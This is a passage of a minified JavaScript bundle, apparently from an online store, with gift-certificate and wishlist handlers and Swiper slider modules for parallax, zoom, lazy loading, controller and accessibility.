is-valid"),a.addClass("alert-info").removeClass("alert-danger").find(".resultMessage").html(e.checkBalancePageMessage).removeClass("d-none"));a.removeClass("d-none")},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),t.spinner().stop()}}),!1}n.addClass("is-invalid")})),$(".js-giftCertificateAmount").click((function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none")})),$(".js-otherGiftCertificateAmount").click((function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),t.addClass("active"),$("#amount-input").val(""),$(".gift-certificate-amount-row").removeClass("d-none")}))}},396:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){if(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=null;(a=$(".gift-certificate-amount-row").hasClass("d-none")&&i.indexOf("amount")>0?$(".invalid-feedback.js-fixed-amount-invalid-message"):$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback")).length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"),a.removeClass("d-none"))}})),t&&t.error){var i="FORM"===$(e).prop("tagName")?$(e):$(e).parents("form"),r="";r=Array.isArray(t.error)?t.error.join("<br/>"):t.message,i.prepend('<div class="alert alert-danger">'+r+"</div>")}}},40:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,r=Object(a.a)(e),s=i?-1:1,n=r.attr("data-swiper-parallax")||"0",o=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y"),u=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*s+"%":o*t*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=d}if(null==u)r.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(t));r.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,s=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(r.a)(this,{parallax:s({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},403:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),i=e.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove(),t.removeAttr("disabled")}),5e3)}e.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",(function(e){e.preventDefault();var t=$(this).data("href"),i=$(this),r=$(this).closest(".product-detail").find(".product-id").html(),s=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");s=s||null,n=n||null,t&&r&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:r,optionId:s,optionVal:n},success:function(e){a(e,i)},error:function(e){a(e,i)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,s.scaleStart=o.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=this.slides.eq(this.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),this.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=r.scaleMove/r.scaleStart*a.currentScale,a.scale>r.maxRatio&&(a.scale=r.maxRatio-1+Math.pow(a.scale-r.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,r=this.zoom,s=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),a.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,r=i.image;a.$imageEl&&0!==a.$imageEl.length&&(r.isTouched||(t.android&&e.cancelable&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,r=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(s.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(s.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=a.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=a.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(a.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(a.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(a.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(a.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=a.touchesCurrent.x,r.prevPositionY=a.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,s=300,n=a.x*r,o=i.currentX+n,l=a.y*s,u=i.currentY+l;0!==a.x&&(r=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(s=Math.abs((u-i.currentY)/a.y));var c=Math.max(r,s);i.currentX=o,i.currentY=u;var d=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,s,n,o,l,u,c,d,p,h,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,C=this.params.zoom,w=y.gesture,E=y.image;(w.$slideEl||(e&&e.target&&(w.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+C.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+C.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,e?(g=w.$slideEl[0].offsetWidth,D=w.$slideEl[0].offsetHeight,s=w.$slideEl.offset().left+b.scrollX+g/2-t,n=w.$slideEl.offset().top+b.scrollY+D/2-i,u=w.$imageEl[0].offsetWidth,c=w.$imageEl[0].offsetHeight,d=u*y.scale,p=c*y.scale,v=-(h=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-p/2,0)),(o=s*y.scale)<h&&(o=h),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(s.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,r)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var s=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=s.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!s.hasClass(a.elementClass)||s.hasClass(a.loadedClass)||s.hasClass(a.loadingClass)||n.push(s[0]),0!==n.length&&n.each((function(e){var n=Object(r.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(r.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),s.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",s[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",s[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,s=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(r.a)(e).attr("data-swiper-slide-index"):Object(r.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(r.a)(t).attr("data-swiper-slide-index"):Object(r.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=s;d<s+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(s);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(s+h+Math.max(p,h),a.length),v=Math.max(s-Math.max(h,p),0),m=s+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<s;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(r.a)(this.params.lazy.scrollingElement):Object(r.a)(e),i=t[0]===e,s=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=s&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,p))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(s.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(r||s)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={LinearSpline:function(e,t){var i,a,r,s,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[r=i+a>>1]<=t?a=r:i=r;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),s=n-1,(e-this.x[s])*(this.y[n]-this.y[s])/(this.x[n]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new s.LinearSpline(this.slidesGrid,e.slidesGrid):new s.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,r=this,s=r.controller.control,n=r.constructor;function o(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),a=-r.controller.spline.interpolate(-t)),a&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),a=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof n&&o(s[l]);else s instanceof n&&t!==s&&o(s)},setTransition:function(e,t){var i,r=this,s=r.constructor,n=r.controller.control;function o(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof s&&o(n[i]);else n instanceof s&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:r({control:this.params.controller.control},s)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(r.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var 